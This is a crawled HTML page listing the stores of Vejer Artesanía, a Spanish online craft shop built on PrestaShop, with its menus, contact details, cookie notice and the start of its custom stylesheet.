

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vejerartesania.com/ca/botigues
body_size: 36137
content:
<!doctype html>
<html lang="ca">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Botigues</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vejerartesania.com/es/tiendas" hreflang="es">
                  <link rel="alternate" href="https://vejerartesania.com/ca/botigues" hreflang="ca-es">
                  <link rel="alternate" href="https://vejerartesania.com/gl/tendas" hreflang="gl-es">
                  <link rel="alternate" href="https://vejerartesania.com/eu/stores" hreflang="eu-es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1588266246">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1588266246">



    <link rel="stylesheet" href="https://vejerartesania.com/themes/vejerart/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://vejerartesania.com/themes/vejerart/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (amb impostos)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sense impostos)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Lliurament","amount":0,"value":"De franc!"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Catal\u00e0 (Catalan)","iso_code":"ca","locale":"ca-ES","language_code":"ca-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"Botigues","description":"","keywords":"","robots":"index"},"page_name":"stores","body_classes":{"lang-ca":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-stores":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vejer Artesan\u00eda","logo":"\/img\/vejer-artesania-logo-1588266246.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/vejerartesania.com\/","current_url":"https:\/\/vejerartesania.com\/ca\/botigues","shop_domain_url":"https:\/\/vejerartesania.com","img_ps_url":"https:\/\/vejerartesania.com\/img\/","img_cat_url":"https:\/\/vejerartesania.com\/img\/c\/","img_lang_url":"https:\/\/vejerartesania.com\/img\/l\/","img_prod_url":"https:\/\/vejerartesania.com\/img\/p\/","img_manu_url":"https:\/\/vejerartesania.com\/img\/m\/","img_sup_url":"https:\/\/vejerartesania.com\/img\/su\/","img_ship_url":"https:\/\/vejerartesania.com\/img\/s\/","img_store_url":"https:\/\/vejerartesania.com\/img\/st\/","img_col_url":"https:\/\/vejerartesania.com\/img\/co\/","img_url":"https:\/\/vejerartesania.com\/themes\/vejerart\/assets\/img\/","css_url":"https:\/\/vejerartesania.com\/themes\/vejerart\/assets\/css\/","js_url":"https:\/\/vejerartesania.com\/themes\/vejerart\/assets\/js\/","pic_url":"https:\/\/vejerartesania.com\/upload\/","pages":{"address":"https:\/\/vejerartesania.com\/ca\/adre\u00e7a","addresses":"https:\/\/vejerartesania.com\/ca\/adreces","authentication":"https:\/\/vejerartesania.com\/ca\/inici de sessi\u00f3","cart":"https:\/\/vejerartesania.com\/ca\/carro de la compra","category":"https:\/\/vejerartesania.com\/ca\/index.php?controller=category","cms":"https:\/\/vejerartesania.com\/ca\/index.php?controller=cms","contact":"https:\/\/vejerartesania.com\/ca\/contacteu amb nosaltres","discount":"https:\/\/vejerartesania.com\/ca\/descompte","guest_tracking":"https:\/\/vejerartesania.com\/ca\/seguiment del convidat","history":"https:\/\/vejerartesania.com\/ca\/historial de comandes","identity":"https:\/\/vejerartesania.com\/ca\/identitat","index":"https:\/\/vejerartesania.com\/ca\/","my_account":"https:\/\/vejerartesania.com\/ca\/el meu compte","order_confirmation":"https:\/\/vejerartesania.com\/ca\/confirmaci\u00f3 de la comanda","order_detail":"https:\/\/vejerartesania.com\/ca\/index.php?controller=order-detail","order_follow":"https:\/\/vejerartesania.com\/ca\/seguiment de la comanda","order":"https:\/\/vejerartesania.com\/ca\/comanda","order_return":"https:\/\/vejerartesania.com\/ca\/index.php?controller=order-return","order_slip":"https:\/\/vejerartesania.com\/ca\/escletxa de cr\u00e8dit","pagenotfound":"https:\/\/vejerartesania.com\/ca\/p\u00e0gina no trobada","password":"https:\/\/vejerartesania.com\/ca\/recuperaci\u00f3 de contrasenya","pdf_invoice":"https:\/\/vejerartesania.com\/ca\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vejerartesania.com\/ca\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vejerartesania.com\/ca\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vejerartesania.com\/ca\/preus rebaixats","product":"https:\/\/vejerartesania.com\/ca\/index.php?controller=product","search":"https:\/\/vejerartesania.com\/ca\/cercar","sitemap":"https:\/\/vejerartesania.com\/ca\/mapa del web","stores":"https:\/\/vejerartesania.com\/ca\/botigues","supplier":"https:\/\/vejerartesania.com\/ca\/prove\u00efdor","register":"https:\/\/vejerartesania.com\/ca\/inici de sessi\u00f3?create_account=1","order_login":"https:\/\/vejerartesania.com\/ca\/comanda?login=1"},"alternative_langs":{"es":"https:\/\/vejerartesania.com\/es\/tiendas","ca-es":"https:\/\/vejerartesania.com\/ca\/botigues","gl-es":"https:\/\/vejerartesania.com\/gl\/tendas","eu-es":"https:\/\/vejerartesania.com\/eu\/stores"},"theme_assets":"\/themes\/vejerart\/assets\/","actions":{"logout":"https:\/\/vejerartesania.com\/ca\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/vejerartesania.com\/img\/p\/ca-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descompte"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inici","url":"https:\/\/vejerartesania.com\/ca\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768672225,"static_token":"77dd2bf5f071ab2a4de21c59bb05a3f3","token":"20545970755a0be9c7ce583eb6bda0c7"};
        var psr_icon_color = "#F19D76";
      </script>



  <!-- emarketing start -->


<!-- emarketing end -->
<meta property="og:type" content="website">
<meta property="og:site_name" content="Vejer Artesanía">
<meta property="og:locale" content="ca">
<meta property="og:url" content="https://vejerartesania.com/ca/botigues">
<meta property="og:title" content="Botigues">
<meta property="og:description" content="">
<meta property="og:image" content="https://vejerartesania.com/img/vejer-artesania-logo-1588266246.jpg">
<meta property="og:image:alt" content="Vejer Artesanía - Botigues">




    
  </head>

  <body id="stores" class="lang-ca country-es currency-eur layout-full-width page-stores tax-display-enabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Truca'ns: <span>657586291</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Idioma:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Desplegable de llenguatge">
        <span class="expand-more">Català</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://vejerartesania.com/es/tiendas" class="dropdown-item" data-iso-code="es">Español</a>
          </li>
                  <li  class="current" >
            <a href="https://vejerartesania.com/ca/botigues" class="dropdown-item" data-iso-code="ca">Català</a>
          </li>
                  <li >
            <a href="https://vejerartesania.com/gl/tendas" class="dropdown-item" data-iso-code="gl">Galego</a>
          </li>
                  <li >
            <a href="https://vejerartesania.com/eu/stores" class="dropdown-item" data-iso-code="eu">Euskera</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://vejerartesania.com/es/tiendas" data-iso-code="es">
            Español
          </option>
                  <option value="https://vejerartesania.com/ca/botigues" selected="selected" data-iso-code="ca">
            Català
          </option>
                  <option value="https://vejerartesania.com/gl/tendas" data-iso-code="gl">
            Galego
          </option>
                  <option value="https://vejerartesania.com/eu/stores" data-iso-code="eu">
            Euskera
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://vejerartesania.com/ca/el meu compte"
        title="Entreu al vostre compte de client"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Entreu</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//vejerartesania.com/ca/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carret</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="https://vejerartesania.com/">
                  <img class="logo img-responsive" src="/img/vejer-artesania-logo-1588266246.jpg" alt="Vejer Artesanía">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://vejerartesania.com/ca/16-piel" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66232" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Piel
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_66232">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/23-bolsos" data-depth="1"
                              >
                                Bolsos
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/18-carteras" data-depth="1"
                              >
                                Carteras
              </a>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/25-monederos" data-depth="1"
                              >
                                Monederos
              </a>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/27-pitilleras" data-depth="1"
                              >
                                Pitilleras
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                href="https://vejerartesania.com/ca/17-corcho" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79092" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Corcho
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_79092">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/38-bolsos" data-depth="1"
                              >
                                Bolsos
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/39-mochilas" data-depth="1"
                              >
                                Mochilas
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/40-carteras" data-depth="1"
                              >
                                Carteras
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/41-funda-gafas" data-depth="1"
                              >
                                Funda gafas
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://vejerartesania.com/ca/21-bisuteria-" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9759" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Bisutería
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_9759">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/28-pendientes" data-depth="1"
                              >
                                Pendientes
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/29-pulseras" data-depth="1"
                              >
                                Pulseras
              </a>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/30-collares" data-depth="1"
                              >
                                Collares
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://vejerartesania.com/ca/22-decoracion" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84049" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Decoración
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_84049">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/48-esparto" data-depth="1"
                              >
                                Esparto
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/49-madera" data-depth="1"
                              >
                                Madera
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://vejerartesania.com/ca/51-otros-materiales" data-depth="1"
                              >
                                Otros materiales
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://vejerartesania.com/ca/52-aromaterapia" data-depth="0"
                              >
                                Aromaterapia
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//vejerartesania.com/ca/cercar">
	<form method="get" action="//vejerartesania.com/ca/cercar">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Busqui en el nostre catàleg" aria-label="Cercar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Cercar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
          

          
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Les nostres botigues
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-stores">

    
  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/vejerartesania" target="_blank">Facebook</a></li>
              <li class="instagram"><a href="https://www.instagram.com/vejerartesania" target="_blank">Instagram</a></li>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">La nostra companyia</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_38783" data-toggle="collapse">
        <span class="h3">La nostra companyia</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_38783" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/7-devoluciones"
                title=""
                            >
              Devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/content/6-cookies"
                title=""
                            >
              Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/contacteu amb nosaltres"
                title="Utilitzi el nostre formulari per contactar amb nosaltres"
                            >
              Contacteu-nos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/mapa del web"
                title="S&#039;ha perdut? Trobi el que està cercant"
                            >
              Mapa del lloc
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Articles</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_59836" data-toggle="collapse">
        <span class="h3">Articles</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_59836" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/preus rebaixats"
                title="Our special products"
                            >
              Preus rebaixats
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/nous productes"
                title="Les nostres novetats"
                            >
              Nous productes
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://vejerartesania.com/ca/els més venuts"
                title="Les nostres millors vendes"
                            >
              Els més venuts
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://vejerartesania.com/ca/el meu compte" rel="nofollow">
      El vostre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">El vostre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://vejerartesania.com/ca/identitat" title="Informació personal" rel="nofollow">
            Informació personal
          </a>
        </li>
            <li>
          <a href="https://vejerartesania.com/ca/historial de comandes" title="Comandes" rel="nofollow">
            Comandes
          </a>
        </li>
            <li>
          <a href="https://vejerartesania.com/ca/escletxa de crèdit" title="Notes de crèdit de devolució" rel="nofollow">
            Notes de crèdit de devolució
          </a>
        </li>
            <li>
          <a href="https://vejerartesania.com/ca/adreces" title="Adreces" rel="nofollow">
            Adreces
          </a>
        </li>
        <li>
  <a href="//vejerartesania.com/ca/module/ps_emailalerts/account" title="Les meves alertes">
    Les meves alertes
  </a>
</li>

	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informació sobre la botiga</p>
      Vejer Artesanía<br />Plaza de España 3 - Artesanía Paco Francis<br />Juan Bueno 22 - La Marroquinería<br />11150 Vejer de la Frontera<br />Cádiz<br />Spain
              <br>
                Truca'ns: <span>657586291</span>
                          <br>
                Envia'ns un correu: <a href="mailto:info@vejerartesania.com" class="dropdown">info@vejerartesania.com</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://vejerartesania.com/ca/botigues">Informació sobre la botiga</a>
    </div>
  </div>
</div>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #191919;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: inline-block; margin:5px; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #EBEBEB;
        background: #080808;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:1px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #141414; background: #1F1F1F; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                
            </td>
                        </tr>
            <tr>
                                    <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:center;">
                                                    <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                            </td>
                            </tr>
        </table>
    </div>
</div>
      
    </div>
    <div class="row">
      
        
      
    </div>
      </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://vejerartesania.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/themes/vejerart/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://vejerartesania.com/themes/vejerart/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vejerartesania.com/themes/vejerart/assets/css/custom.css
body_size: 3304
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.logo {
    max-width: 90px !important;
}

.carousel {
    overflow: hidden;
    margin-bottom: 0px !important;
}

.carousel .carousel-inner{
    margin-bottom: 0px !important;
}

#products .thumbnail-container .product-thumbnail img,
.featured-products .thumbnail-container .product-thumbnail img,
.product-accessories .thumbnail-container .product-thumbnail img,
.product-miniature .thumbnail-container .product-thumbnail img {
    width: 100%;
